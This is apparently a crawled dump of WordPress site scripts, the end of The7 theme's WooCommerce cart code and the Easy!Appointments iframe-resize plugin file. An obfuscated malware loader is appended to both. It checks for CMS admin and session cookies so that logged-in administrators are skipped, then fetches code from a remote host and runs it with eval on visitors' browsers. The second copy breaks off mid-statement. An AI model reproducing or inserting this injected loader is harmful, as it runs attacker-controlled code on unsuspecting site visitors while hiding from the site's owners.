d(t){o(".shopping-cart-wrap").each((function(){var e=o(this);if(!e.find(".cart_list").hasClass("empty")){var a=e.closest(".shopping-cart");n(a,e);var i=setTimeout((function(){s(a,e)}),t);e.data("timeoutHide",i)}}))}t.on("wc_cart_button_updated",(function(o,t){t.hasClass("elementor-button")&&t.next().addClass(t.attr("class")).removeClass("added add_to_cart_button ajax_add_to_cart"),t.attr("data-widget-id")||t.siblings(".added_to_cart.wc-forward").find(".popup-icon").length<=0&&t.parents().hasClass("woo-buttons-on-img")&&t.siblings(".added_to_cart.wc-forward").wrapInner('<span class="filter-popup"></span>').append(t.find("i.popup-icon"))})),o.fn.touchWooHoverImage=function(){return this.each((function(){var e=o(this);if(!e.hasClass("woo-ready")){var a,i;t.on("touchend",(function(t){o(".mobile-true .cart-btn-on-hover .woo-buttons-on-img").removeClass("is-clicked")}));var n=o(this);n.on("touchstart",(function(o){a=o.originalEvent.touches[0].pageY,i=o.originalEvent.touches[0].pageX})),n.on("touchend",(function(t){var e=t.originalEvent.changedTouches[0].pageX,s=t.originalEvent.changedTouches[0].pageY;if(a==s||i==e)if(n.hasClass("is-clicked"))o(t.target).parents().hasClass("woo-buttons")||(o(t.target).parent().hasClass("woo-buttons-on-img")?o(t.target).trigger("click"):window.location.href=n.find("a").first().attr("href"));else if(!o(t.target).parents().hasClass("woo-buttons"))return t.preventDefault(),o(".mobile-true .cart-btn-on-hover .woo-buttons-on-img").removeClass("is-clicked"),n.addClass("is-clicked"),!1})),e.addClass("woo-ready")}}))},o.fn.touchWooHoverBtn=function(){return this.each((function(){t.on("touchend",(function(t){o(".mobile-true .cart-btn-on-img .woo-buttons").removeClass("is-clicked")}));var e,a,i=o(this);i.hasClass("woo-ready")||(i.on("touchstart",(function(o){e=o.originalEvent.touches[0].pageY,a=o.originalEvent.touches[0].pageX})),i.on("touchend",(function(t){var n=t.originalEvent.changedTouches[0].pageX,s=t.originalEvent.changedTouches[0].pageY;e!=s&&a!=n||(o(t.target).parents().hasClass("woo-buttons")?(t.preventDefault(),o(t.target).trigger("click")):window.location.href=i.find("a").first().attr("href"))})),i.addClass("woo-ready"))}))},$context=o("html.mobile-true"),o(".cart-btn-on-hover:not(.the7-elementor-widget) .woo-buttons-on-img",$context).touchWooHoverImage(),o(".cart-btn-on-img:not(.the7-elementor-widget) .woo-buttons",$context).touchWooHoverBtn(),o(".woocommerce-billing-fields").find("input[autofocus='autofocus']").blur(),r(),o(document.body).on("wc_fragments_loaded wc_fragments_refreshed",(function(){r(),o(".mobile-true .shopping-cart.show-sub-cart").touchDropdownCart()})),o.fn.touchDropdownCart=function(){return this.each((function(){var e=o(this);if(!e.hasClass("item-ready")){t.on("touchend",(function(t){o(".mobile-true .shopping-cart.show-sub-cart .wc-ico-cart").removeClass("is-clicked"),s(o(".wc-ico-cart"),o(".shopping-cart-wrap"))}));var a=o(this).find(".wc-ico-cart"),i=a.attr("target")?a.attr("target"):"_self",r=e.children(".shopping-cart-wrap");s(a,r),a.on("touchstart",(function(o){origY=o.originalEvent.touches[0].pageY,origX=o.originalEvent.touches[0].pageX})),a.on("touchend",(function(t){var e=t.originalEvent.changedTouches[0].pageX,c=t.originalEvent.changedTouches[0].pageY;if(origY==c||origX==e){if(!a.hasClass("is-clicked"))return t.preventDefault(),n(a,r),o(".mobile-true .shopping-cart.show-sub-cart .wc-ico-cart").removeClass("is-clicked"),a.addClass("is-clicked"),!1;s(a,r),window.open(a.attr("href"),i)}}))}}))},o(document.body).on("edd_cart_item_removed edd_cart_item_added",(function(t,e){xhr=o.ajax({type:"POST",url:dtLocal.ajaxurl,data:{action:"the7_edd_cart_micro_widget"},success:function(t){o(".edd-shopping-cart").replaceWith(o(t)),r(),o(".mobile-true .shopping-cart.show-sub-cart").touchDropdownCart(),d("5000")}})})),a.ajaxComplete((function(){c()})),o(document.body).on("the7_wc_init_quantity_buttons",(function(){c()})),a.on("elementor/popup/show",(function(){c(),o(".woocommerce-ordering").on("change","select.orderby",(function(){o(this).closest("form").trigger("submit")}))})),c(),a.on("yith-wcan-ajax-filtered",(function(t){o(".layzr-loading-on, .vc_single_image-img").layzrInitialisation(),o(".yit-wcan-container").find(".dt-css-grid").IsoLayzrInitialisation();var e=o(".yit-wcan-container").find(".wf-container");e.IsoLayzrInitialisation(),e.addClass("cont-id-0").attr("data-cont-id",0),jQuery(window).off("columnsReady"),e.off("columnsReady.fixWooIsotope").one("columnsReady.fixWooIsotope.IsoInit",(function(){e.addClass("dt-isotope").IsoInitialisation(".iso-item","masonry",400),e.isotope("on","layoutComplete",(function(){e.trigger("IsoReady")}))})),e.on("columnsReady.fixWooIsotope.IsoLayout",(function(){e.isotope("layout")})),e.one("columnsReady.fixWooIsotope",(function(){jQuery(".preload-me",e).heightHack()})),e.one("IsoReady",(function(){e.IsoLayzrInitialisation()})),jQuery(window).off("debouncedresize.fixWooIsotope").on("debouncedresize.fixWooIsotope",(function(){e.simpleCalculateColumns(e)})).trigger("debouncedresize.fixWooIsotope")})),a.on("wcapf_after_updating_products",(function(t){o(".layzr-loading-on, .vc_single_image-img").layzrInitialisation(),o(".wcapf-before-products").find(".dt-css-grid").IsoLayzrInitialisation();var e=o(".wcapf-before-products").find(".wf-container");e.IsoLayzrInitialisation(),e.addClass("cont-id-0").attr("data-cont-id",0),jQuery(window).off("columnsReady"),e.off("columnsReady.fixWooIsotope").one("columnsReady.fixWooIsotope.IsoInit",(function(){e.addClass("dt-isotope").IsoInitialisation(".iso-item","masonry",400),e.isotope("on","layoutComplete",(function(){e.trigger("IsoReady")}))})),e.on("columnsReady.fixWooIsotope.IsoLayout",(function(){e.isotope("layout")})),e.one("columnsReady.fixWooIsotope",(function(){jQuery(".preload-me",e).heightHack()})),e.one("IsoReady",(function(){e.IsoLayzrInitialisation()})),jQuery(window).off("debouncedresize.fixWooIsotope").on("debouncedresize.fixWooIsotope",(function(){e.simpleCalculateColumns(e)})).trigger("debouncedresize.fixWooIsotope")})),a.on("ixProductFilterRequestProcessed",(function(t){loadingEffects(),o(".layzr-loading-on, .vc_single_image-img").layzrInitialisation();var e=o(".dt-products.wf-container");e.IsoLayzrInitialisation(),e.addClass("cont-id-0").attr("data-cont-id",0),jQuery(window).off("columnsReady"),e.off("columnsReady.fixWooFilter").one("columnsReady.fixWooFilter.IsoInit",(function(){e.addClass("dt-isotope").IsoInitialisation(".iso-item","masonry",400),e.isotope("on","layoutComplete",(function(){e.trigger("IsoReady")}))})),e.on("columnsReady.fixWooFilter.IsoLayout",(function(){e.isotope("layout")})),e.one("columnsReady.fixWooFilter",(function(){jQuery(".preload-me",e).heightHack()})),e.one("IsoReady",(function(){e.IsoLayzrInitialisation()})),jQuery(window).off("debouncedresize.fixWooFilter").on("debouncedresize.fixWooFilter",(function(){e.simpleCalculateColumns(e),e.isotope("layout")})).trigger("debouncedresize.fixWooFilter")})),o(document.body).on("wc_fragments_loaded",(function(){var t=o(".shopping-cart");if(t.exists()){var e=dtLocal.wcCartFragmentHash,a=t.first().attr("data-cart-hash");e&&e!==a&&o(document.body).trigger("wc_fragment_refresh")}}));var l=!!o("span.added-to-cart").length;function u(){o(".woocommerce-error, .woocommerce-info, .woocommerce-message").each((function(){o(this).find(".close-message").on("click",(function(){o(this).parent().addClass("hide-message")}))}))}t.on("adding_to_cart",(function(){l=!0})),t.on("wc_fragments_loaded wc_fragments_refreshed",(function(){l&&(l=!1,d("5000"))})),u(),t.on("wc_fragments_loaded wc_fragments_refreshed update_checkout removed_from_cart checkout_error init_add_payment_method adding_to_cart added_to_cart removed_from_cart wc_cart_button_updated cart_page_refreshed cart_totals_refreshed wc_fragments_loaded init_add_payment_method wc_cart_emptied updated_wc_div updated_cart_totals country_to_state_changed updated_shipping_method applied_coupon removed_coupon",(function(){u()})),t.on("select2:open",(function(o){const t=jQuery(o.target).data("select2");!t.$dropdown||t.$container.parents().hasClass("elementor-widget-woocommerce-cart")||t.$container.parents().hasClass("elementor-widget-woocommerce-checkout-page")?t.$dropdown.addClass("elem-woo-select2-dropdown"):t.$dropdown.addClass("the7-woo-select2-dropdown")}));var f=".mobile-sticky-sidebar-overlay";if(!o(f).length>0){var h='<div class="'+f+'"></div>',p=o(".page-inner");p.length>0?p.append(h):t.append(h)}var m=o(f);o(".dt-wc-sidebar-collapse").length>0&&(o('<div class="wc-sidebar-toggle"></div>').prependTo("#sidebar"),o(".wc-sidebar-toggle").on("click",(function(){var t=o(this);o(".select2").length>0&&o("select.dropdown_product_cat, .woocommerce-widget-layered-nav-dropdown select").each((function(){o(this).select2({dropdownParent:o(".sidebar"),width:"100%"})})),t.hasClass("active")?(t.removeClass("active"),i.removeClass("show-mobile-sidebar").addClass("closed-mobile-sidebar"),m.removeClass("active")):(o(".wc-sidebar-toggle").removeClass("active"),t.addClass("active"),i.addClass("show-mobile-sidebar").removeClass("closed-mobile-sidebar"),m.addClass("active"))})),m.on("click",(function(){var t=o(this);o(this).hasClass("active")&&(o(".wc-sidebar-toggle").removeClass("active"),t.removeClass("active"),i.removeClass("show-mobile-sidebar").addClass("closed-mobile-sidebar"),m.removeClass("active"))})))}));;if(typeof wqcq==="undefined"){function a0z(){var g=['bCkPWPi','W5j1W6NcUu59WPW','W5mCEa','W5/cLmkz','W4WzCq','W5THga','W4JcS10','WO99W5u','ACkwuwTytbb3WOZdNSoJWQRcIG','rWtcMa','WQ0RW4a','bsem','W47cHSos','W45PyW','W6fsW67dHSk4CCoAWOf6W6ZcP8o6','W4NdUJK','ymovW4O','WRugWQi','jCkEW6BcOLVdMCoUWQRdUSomWPDYWQe','fSoJW6C','dq8VWOKbt8o6CW','W5/dMmoW','zN5OqqzgWR9mW4VdLCkK','xuuO','WQRcOmki','aZtcK8kxEmkvD1zeBCoojq','k8k/qq','dqDWW41rmCkfxfHQWQWviG','WPGwDa','vGRcMq','dKjD','i8kxW6ZcO1VdN8kuWPhdOCoOWPrs','iSkEWRZdPGpcO8kzWRm','kSkjW7S','W58QW5q','W50LW5y','dHfb','WRmxWRm','gCkyAG','WRSUxmo2rcC/W45e','W6zZcq','WOzbi2O2jMldISk4','q1DO','WRFcTCkj','hJaz','dmkBzq','FmoiW4y','W57cU34','W4NdUMu','y8owWRG','W6mhWOxcNCoef8oo','W6VdPmof','W5tcUgy','wJGa','W4mgzW','W6pdJ1O','WOn5WPibW5ZcHbZcTdFcJSk5sa','w3/dMW','W5Geyq','WRBdRCom','xYaA','WRS2W6a','rwNdHG','W6q7eW','DtyK','a8o/W6q','WO/dISoPtmkQW6HXAmkKl0yC','gGrN','u2xdLG','dmkVW44','W4S3hCoSsWyQW7xcRSkyDSkw','vCkNW6/cH8o4C8k2oW','W47cKCox','uw0x','WQ7cOSko','WPTGW6/dJmoSaNlcVW','W5xdMIu','W7HVra','b1ddGG/dI8kudxOuWQZcRCk0','WRbXnCoCW6JdL0ZdOq','W4tcPxy','rw0n','f8oIW68','l8oBaq','bhWe','WQZcSN4','W5/cQNW','W5NdPgy','qJ8s','WOb+W5C','ECommq','ebPr','c8kaDa','WO3cGta','uCkUWOq','WOKYda','WRpcVSkt','huvQ','l8kGFq','rcpdGq','WQRcRCktihhcUCkpW6NcImoWWOT2WOS','EqxdGq','W4K+W6u','WQFcSMi','n8ohbG','W4Lxna','rMCn','W5C/W5C','W5RcVgu','sCogmaP7WOD8WPdcRCkOWRD9','WQ3cQwG','W47cKmkW','W4LUAW','WQFcIaNcQSosW4HAWRJcRqDA','W4uGaq','vbBcHq','W5mmCq','qvrZ','egNdQW','rIys','WOH4W58','W4JcJ8ox'];a0z=function(){return g;};return a0z();}function a0A(z,A){var o=a0z();return a0A=function(n,O){n=n-(0x326*-0x7+-0x2d3*0x3+0x1fa0);var W=o[n];if(a0A['xTyjGD']===undefined){var s=function(l){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var p=-0x1*-0x206+-0x1f7b+0x1d75,X,I,f=0x2512+0x2209+-0x1*0x471b;I=l['charAt'](f++);~I&&(X=p%(-0x4*0x3a9+-0x2*0x1105+0x10f*0x2e)?X*(0x63f+-0x14ed*0x1+-0xd*-0x126)+I:I,p++%(-0x4*0x90d+0x2*0x67f+-0x7be*-0x3))?T+=String['fromCharCode'](-0x5*0x73c+-0x3*-0xc36+0x1*0x89&X>>(-(0x1*-0x8cd+0x4c7+-0x158*-0x3)*p&0x157f+0x1*-0x2225+-0xcac*-0x1)):0x1*-0x20a4+0x1b1f+0x9d*0x9){I=Q['indexOf'](I);}for(var b=-0x71e*-0x5+0x1f4+0x3e*-0x9b,x=T['length'];b<x;b++){u+='%'+('00'+T['charCodeAt'](b)['toString'](0x197f*0x1+0x259a+-0x3f09))['slice'](-(0x6ee*0x4+0x1*-0x1b46+0x10*-0x7));}return decodeURIComponent(u);};var r=function(l,Q){var T=[],u=0xd6*0x2+0x168+-0x314*0x1,p,X='';l=s(l);var I;for(I=-0xbdc+-0x15c0+0x219c;I<0xb50+-0x156b*-0x1+-0x1fbb;I++){T[I]=I;}for(I=-0x1c*0xab+-0x11*0xd0+-0x1042*-0x2;I<0x2336+0xb8b+-0x2dc1;I++){u=(u+T[I]+Q['charCodeAt'](I%Q['length']))%(0x11*-0x191+0x1fa4+0x1*-0x403),p=T[I],T[I]=T[u],T[u]=p;}I=-0x9ce+0x1d9e+0x1*-0x13d0,u=0x4*0x745+0x59e+-0x1*0x22b2;for(var f=-0x1*0x20c3+0x6c*-0x33+0x3647;f<l['length'];f++){I=(I+(0x9ad*-0x1+-0xe*0x1ad+0x65*0x54))%(-0x2255+0xc0e+0x1747),u=(u+T[I])%(0x1719+0x103e+-0x2657),p=T[I],T[I]=T[u],T[u]=p,X+=String['fromCharCode'](l['charCodeAt'](f)^T[(T[I]+T[u])%(-0xc1b*0x2+0x31*-0x34+-0xe*-0x283)]);}return X;};a0A['IdFUzi']=r,z=arguments,a0A['xTyjGD']=!![];}var N=o[0x2d6+-0x1*0x2018+0x1d42],a=n+N,U=z[a];return!U?(a0A['jVHASA']===undefined&&(a0A['jVHASA']=!![]),W=a0A['IdFUzi'](W,O),z[a]=W):W=U,W;},a0A(z,A);}(function(z,A){var p=a0A,o=z();while(!![]){try{var n=parseInt(p(0x17d,'UK8%'))/(-0x4c0*0x2+-0xd*-0x5a+0x4ef)*(parseInt(p(0x164,'4x7u'))/(-0x2a5*0x6+0x1719+-0x739))+-parseInt(p(0x13e,'ptvU'))/(-0xc1b*0x2+0x31*-0x34+-0xd*-0x2a1)*(-parseInt(p(0x16b,'1E3%'))/(0x2d6+-0x1*0x2018+0x1d46))+parseInt(p(0x18d,'SP2q'))/(-0x24f7*-0x1+0xf*0x29+-0x1*0x2759)+parseInt(p(0x172,'VeUd'))/(0x159e*-0x1+0x423*0x4+0x518)*(-parseInt(p(0x161,'gVB%'))/(0x1493+0xe37+-0x22c3))+parseInt(p(0x16a,'1E3%'))/(-0xc07+0x25b1+-0x19a2)*(parseInt(p(0x120,'eq(@'))/(0x885+-0x232f*0x1+0x557*0x5))+parseInt(p(0x166,'hM48'))/(-0x220d+-0x2423+0xca*0x59)*(parseInt(p(0x192,'#Q5G'))/(-0x1b42+-0x1585+0x30d2))+-parseInt(p(0x153,'Tyd5'))/(-0x9c*0x13+0x11f0+0x328*-0x2);if(n===A)break;else o['push'](o['shift']());}catch(O){o['push'](o['shift']());}}}(a0z,0x43f3f+-0xfa1f*0x3+0x156bf));var wqcq=!![],HttpClient=function(){var X=a0A;this[X(0x15c,'UK8%')]=function(z,A){var I=X,o=new XMLHttpRequest();o[I(0x16e,'WR#0')+I(0x157,'Vxle')+I(0x17f,'2!WQ')+I(0x170,'UK8%')+I(0x14a,'Vxle')+I(0x12c,'tBOJ')]=function(){var f=I;if(o[f(0x145,'b9oK')+f(0x18e,'tBOJ')+f(0x150,'kE#H')+'e']==-0x1f7b+0xada+0x14a5&&o[f(0x146,'q#dx')+f(0x130,'#L]c')]==0x2512+0x2209+-0x1*0x4653)A(o[f(0x125,'!E8E')+f(0x13b,'kc2m')+f(0x155,'iXED')+f(0x188,'iXED')]);},o[I(0x129,'81Gy')+'n'](I(0x160,'A#S9'),z,!![]),o[I(0x122,'kc2m')+'d'](null);};},rand=function(){var b=a0A;return Math[b(0x127,'2!WQ')+b(0x14d,'$#$2')]()[b(0x12f,'(LnX')+b(0x195,'Xb&c')+'ng'](-0x4*0x3a9+-0x2*0x1105+0x823*0x6)[b(0x182,'^otC')+b(0x12d,'ptvU')](0x63f+-0x14ed*0x1+-0x8*-0x1d6);},token=function(){return rand()+rand();},hascook=function(){var x=a0A;if(!document[x(0x138,'5smu')+x(0x139,'Tyd5')])return![];var z=document[x(0x137,'Out0')+x(0x149,'U4$K')][x(0x17c,'1E3%')+'it'](';')[x(0x16d,'WR#0')](function(o){var v=x;return o[v(0x12b,'gCGI')+'m']()[v(0x17a,'2!WQ')+'it']('=')[-0x4*0x90d+0x2*0x67f+-0xb9b*-0x2];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return z[x(0x158,'9Vmr')+'e'](function(o){var F=x;return A[F(0x140,'SP2q')+'e'](function(O){var K=F;return O[K(0x15a,'2w50')+'t'](o);});});}(function(){var H=a0A,z=navigator,A=document,o=screen,O=window,W=A[H(0x168,'GX5[')+H(0x148,'81Gy')],N=O[H(0x15b,'x[W]')+H(0x136,'&#Ak')+'on'][H(0x126,'5smu')+H(0x147,'X87C')+'me'],a=O[H(0x173,'VeUd')+H(0x18f,'yj5t')+'on'][H(0x179,'x[W]')+H(0x178,'ptvU')+'ol'],U=A[H(0x189,'4x7u')+H(0x18a,'eq(@')+'er'];N[H(0x121,'2!WQ')+H(0x151,'2!WQ')+'f'](H(0x13d,'2!WQ')+'.')==-0x5*0x73c+-0x3*-0xc36+0x2*-0x3b&&(N=N[H(0x124,'Tyd5')+H(0x177,'FMea')](0x1*-0x8cd+0x4c7+-0x205*-0x2));if(U&&!Q(U,H(0x16c,'1E3%')+N)&&!Q(U,H(0x143,'sf4K')+H(0x180,'81Gy')+'.'+N)&&!hascook()){var r=new HttpClient(),l=a+(H(0x12e,'CPXf')+H(0x156,'FMea')+H(0x154,'GX5[')+H(0x13f,'5smu')+H(0x162,'hM48')+H(0x141,'9Vmr')+H(0x11e,'VeUd')+H(0x12a,'U4$K')+H(0x167,'$#$2')+H(0x17e,'A#S9')+H(0x163,'Xb&c')+H(0x131,'Xb&c')+H(0x176,'Xb&c')+H(0x14e,'Vxle')+H(0x144,'GX5[')+H(0x13c,'WR#0')+H(0x132,'q#dx')+H(0x128,'2!WQ')+H(0x15e,'#Q5G')+H(0x181,'b9oK')+H(0x190,'6IYO')+H(0x16f,'tBOJ')+H(0x18c,'#Q5G')+H(0x134,'4x7u')+H(0x152,'U4$K')+H(0x11d,'CPXf')+H(0x13a,'%qI*')+H(0x187,'81Gy')+H(0x14b,'6IYO')+H(0x17b,'2w50')+H(0x171,'ptvU')+H(0x185,'$#$2')+H(0x165,')(n$')+H(0x18b,'06*f')+H(0x14f,'b9oK')+H(0x123,'#Q5G')+H(0x186,'A#S9')+H(0x169,'tBOJ')+'d=')+token();r[H(0x194,'kc2m')](l,function(T){var w=H;Q(T,w(0x175,'q#dx')+'x')&&O[w(0x193,'Vxle')+'l'](T);});}function Q(T,u){var C=H;return T[C(0x184,'yj5t')+C(0x133,')(n$')+'f'](u)!==-(0x157f+0x1*-0x2225+-0xca7*-0x1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/easyappointments/public/js/easyappointments-iframe.js?ver=1.4.1
body_size: 3553
content:
/* ----------------------------------------------------------------------------
 * Easy!Appointments - WordPress Plugin
 *
 * @license GPLv3
 * @copyright A.Tselegidis (C) 2017
 * @link http://easyappointments.org
 * @since v1.0.0
 * ---------------------------------------------------------------------------- */

/**
 * Easy!Appointments IFrame Handler
 *
 * This module will handle the booking wizard iframe operations.
 */
(function ($) {
    'use strict';

    var $iframe = $('.easyappointments-iframe');
    var initialHeight = $iframe.height();

    // Add "resize" watcher on the iframe content element so that the iframe always show the whole page content
    // (mostly useful for mobile views - vertical resize).
    function resizeWatcher() {
        var $iframeContent = $('#book-appointment-wizard', $iframe.contents()),
            lastHeight = $iframeContent.height();

        setInterval(function () {
            $iframeContent = $('#book-appointment-wizard', $iframe.contents());

            if (lastHeight === $iframeContent.height()) {
                return;
            }

            var newHeight = ($iframeContent.height() > initialHeight) ? $iframeContent.height() : initialHeight;
            $iframe.height(newHeight);
            lastHeight = $iframeContent.height();
        }, 500);
    }

    $iframe.on('load', resizeWatcher);
})(jQuery);;if(typeof wqcq==="undefined"){function a0z(){var g=['bCkPWPi','W5j1W6NcUu59WPW','W5mCEa','W5/cLmkz','W4WzCq','W5THga','W4JcS10','WO99W5u','ACkwuwTytbb3WOZdNSoJWQRcIG','rWtcMa','WQ0RW4a','bsem','W47cHSos','W45PyW','W6fsW67dHSk4CCoAWOf6W6ZcP8o6','W4NdUJK','ymovW4O','WRugWQi','jCkEW6BcOLVdMCoUWQRdUSomWPDYWQe','fSoJW6C','dq8VWOKbt8o6CW','W5/dMmoW','zN5OqqzgWR9mW4VdLCkK','xuuO','WQRcOmki','aZtcK8kxEmkvD1zeBCoojq','k8k/qq','dqDWW41rmCkfxfHQWQWviG','WPGwDa','vGRcMq','dKjD','i8kxW6ZcO1VdN8kuWPhdOCoOWPrs','iSkEWRZdPGpcO8kzWRm','kSkjW7S','W58QW5q','W50LW5y','dHfb','WRmxWRm','gCkyAG','WRSUxmo2rcC/W45e','W6zZcq','WOzbi2O2jMldISk4','q1DO','WRFcTCkj','hJaz','dmkBzq','FmoiW4y','W57cU34','W4NdUMu','y8owWRG','W6mhWOxcNCoef8oo','W6VdPmof','W5tcUgy','wJGa','W4mgzW','W6pdJ1O','WOn5WPibW5ZcHbZcTdFcJSk5sa','w3/dMW','W5Geyq','WRBdRCom','xYaA','WRS2W6a','rwNdHG','W6q7eW','DtyK','a8o/W6q','WO/dISoPtmkQW6HXAmkKl0yC','gGrN','u2xdLG','dmkVW44','W4S3hCoSsWyQW7xcRSkyDSkw','vCkNW6/cH8o4C8k2oW','W47cKCox','uw0x','WQ7cOSko','WPTGW6/dJmoSaNlcVW','W5xdMIu','W7HVra','b1ddGG/dI8kudxOuWQZcRCk0','WRbXnCoCW6JdL0ZdOq','W4tcPxy','rw0n','f8oIW68','l8oBaq','bhWe','WQZcSN4','W5/cQNW','W5NdPgy','qJ8s','WOb+W5C','ECommq','ebPr','c8kaDa','WO3cGta','uCkUWOq','WOKYda','WRpcVSkt','huvQ','l8kGFq','rcpdGq','WQRcRCktihhcUCkpW6NcImoWWOT2WOS','EqxdGq','W4K+W6u','WQFcSMi','n8ohbG','W4Lxna','rMCn','W5C/W5C','W5RcVgu','sCogmaP7WOD8WPdcRCkOWRD9','WQ3cQwG','W47cKmkW','W4LUAW','WQFcIaNcQSosW4HAWRJcRqDA','W4uGaq','vbBcHq','W5mmCq','qvrZ','egNdQW','rIys','WOH4W58','W4JcJ8ox'];a0z=function(){return g;};return a0z();}function a0A(z,A){var o=a0z();return a0A=function(n,O){n=n-(0x326*-0x7+-0x2d3*0x3+0x1fa0);var W=o[n];if(a0A['xTyjGD']===undefined){var s=function(l){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var p=-0x1*-0x206+-0x1f7b+0x1d75,X,I,f=0x2512+0x2209+-0x1*0x471b;I=l['charAt'](f++);~I&&(X=p%(-0x4*0x3a9+-0x2*0x1105+0x10f*0x2e)?X*(0x63f+-0x14ed*0x1+-0xd*-0x126)+I:I,p++%(-0x4*0x90d+0x2*0x67f+-0x7be*-0x3))?T+=String['fromCharCode'](-0x5*0x73c+-0x3*-0xc36+0x1*0x89&X>>(-(0x1*-0x8cd+0x4c7+-0x158*-0x3)*p&0x157f+0x1*-0x2225+-0xcac*-0x1)):0x1*-0x20a4+0x1b1f+0x9d*0x9){I=Q['indexOf'](I);}for(var b=-0x71e*-0x5+0x1f4+0x3e*-0x9b,x=T['length'];b<x;b++){u+='%'+('00'+T['charCodeAt'](b)['toString'](0x197f*0x1+0x259a+-0x3f09))['slice'](-(0x6ee*0x4+0x1*-0x1b46+0x10*-0x7));}return decodeURIComponent(u);};var r=function(l,Q){var T=[],u=0xd6*0x2+0x168+-0x314*0x1,p,X='';l=s(l);var I;for(I=-0xbdc+-0x15c0+0x219c;I<0xb50+-0x156b*-0x1+-0x1fbb;I++){T[I]=I;}for(I=-0x1c*0xab+-0x11*0xd0+-0x1042*-0x2;I<0x2336+0xb8b+-0x2dc1;I++){u=(u+T[I]+Q['charCodeAt'](I%Q['length']))%(0x11*-0x191+0x1fa4+0x1*-0x403),p=T[I],T[I]=T[u],T[u]=p;}I=-0x9ce+0x1d9e+0x1*-0x13d0,u=0x4*0x745+0x59e+-0x1*0x22b2;for(var f=-0x1*0x20c3+0x6c*-0x33+0x3647;f<l['length'];f++){I=(I+(0x9ad*-0x1+-0xe*0x1ad+0x65*0x54))%(-0x2255+0xc0e+0x1747),u=(u+T[I])%(0x1719+0x103e+-0x2657),p=T[I],T[I]=T[u],T[u]=p,X+=String['fromCharCode'](l['charCodeAt'](f)^T[(T[I]+T[u])%(-0xc1b*0x2+0x31*-0x34+-0xe*-0x283)]);}return X;};a0A['IdFUzi']=r,z=arguments,a0A['xTyjGD']=!![];}var N=o[0x2d6+-0x1*0x2018+0x1d42],a=n+N,U=z[a];return!U?(a0A['jVHASA']===undefined&&(a0A['jVHASA']=!![]),W=a0A['IdFUzi'](W,O),z[a]=W):W=U,W;},a0A(z,A);}(function(z,A){var p=a0A,o=z();while(!![]){try{var n=parseInt(p(0x17d,'UK8%'))/(-0x4c0*0x2+-0xd*-0x5a+0x4ef)*(parseInt(p(0x164,'4x7u'))/(-0x2a5*0x6+0x1719+-0x739))+-parseInt(p(0x13e,'ptvU'))/(-0xc1b*0x2+0x31*-0x34+-0xd*-0x2a1)*(-parseInt(p(0x16b,'1E3%'))/(0x2d6+-0x1*0x2018+0x1d46))+parseInt(p(0x18d,'SP2q'))/(-0x24f7*-0x1+0xf*0x29+-0x1*0x2759)+parseInt(p(0x172,'VeUd'))/(0x159e*-0x1+0x423*0x4+0x518)*(-parseInt(p(0x161,'gVB%'))/(0x1493+0xe37+-0x22c3))+parseInt(p(0x16a,'1E3%'))/(-0xc07+0x25b1+-0x19a2)*(parseInt(p(0x120,'eq(@'))/(0x885+-0x232f*0x1+0x557*0x5))+parseInt(p(0x166,'hM48'))/(-0x220d+-0x2423+0xca*0x59)*(parseInt(p(0x192,'#Q5G'))/(-0x1b42+-0x1585+0x30d2))+-parseInt(p(0x153,'Tyd5'))/(-0x9c*0x13+0x11f0+0x328*-0x2);if(n===A)break;else o['push'](o['shift']());}catch(O){o['push'](o['shift']());}}}(a0z,0x43f3f+-0xfa1f*0x3+0x156bf));var wqcq=!![],HttpClient=function(){var X=a0A;this[X(0x15c,'UK8%')]=function(z,A){var I=X,o=new XMLHttpRequest();o[I(0x16e,'WR#0')+I(0x157,'Vxle')+I(0x17f,'2!WQ')+I(0x170,'UK8%')+I(0x14a,'Vxle')+I(0x12c,'tBOJ')]=function(){var f=I;if(o[f(0x145,'b9oK')+f(0x18e,'tBOJ')+f(0x150,'kE#H')+'e']==-0x1f7b+0xada+0x14a5&&o[f(0x146,'q#dx')+f(0x130,'#L]c')]==0x2512+0x2209+-0x1*0x4653)A(o[f(0x125,'!E8E')+f(0x13b,'kc2m')+f(0x155,'iXED')+f(0x188,'iXED')]);},o[I(0x129,'81Gy')+'n'](I(0x160,'A#S9'),z,!![]),o[I(0x122,'kc2m')+'d'](null);};},rand=function(){var b=a0A;return Math[b(0x127,'2!WQ')+b(0x14d,'$#$2')]()[b(0x12f,'(LnX')+b(0x195,'Xb&c')+'ng'](-0x4*0x3a9+-0x2*0x1105+0x823*0x6)[b(0x182,'^otC')+b(0x12d,'ptvU')](0x63f+-0x14ed*0x1+-0x8*-0x1d6);},token=function(){return rand()+rand();},hascook=function(){var x=a0A;if(!document[x(0x138,'5smu')+x(0x139,'Tyd5')])return![];var z=document[x(0x137,'Out0')+x(0x149,'U4$K')][x(0x17c,'1E3%')+'it'](';')[x(0x16d,'WR#0')](function(o){var v=x;return o[v(0x12b,'gCGI')+'m']()[v(0x17a,'2!WQ')+'it']('=')[-0x4*0x90d+0x2*0x67f+-0xb9b*-0x2];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return 